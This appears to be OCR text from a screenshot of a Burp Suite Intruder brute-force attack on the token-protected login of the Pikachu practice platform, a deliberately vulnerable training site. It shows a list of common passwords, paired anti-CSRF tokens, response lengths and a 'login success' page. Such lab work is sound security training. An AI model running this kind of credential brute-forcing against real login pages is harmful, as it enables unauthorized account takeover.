 Attack Save Columns 9. Intruder attack of http://pikachu.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length value=" Comment
0 200 34797 5238664dd039c8813...
1 12345678 9012264dd01bd9a8943712... 200 34797 5909464dd039c894c...
2 admin 5909464dd039c894c56053... 200 34842 8960364dd039c8ac35...
3 test 8960364dd039c8ac353223... 200 34842 2742964dd039c8bfbe...
4 123456 2742964dd039c8bfbe27446... 200 34818 1887364dd039c8fa57...
5 admin123 1887364dd039c8fa5722690... 200 34842 8819164dd039c9310...
6 000000 8819164dd039c931073076... 200 34842 9106964dd039c967b...
7 abc123 9106964dd039c967b80185... 200 34842 3151164dd039c9a25...
Request Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解 > token防爆破?
点一下提示~
暴力破解
概述
基于表单的暴力破解
验证码绕过(on server)
验证码绕过(on client)
token防爆破?
Cross-Site Scripting
Please Enter Your Information
Username
Password
Login
login success
Finished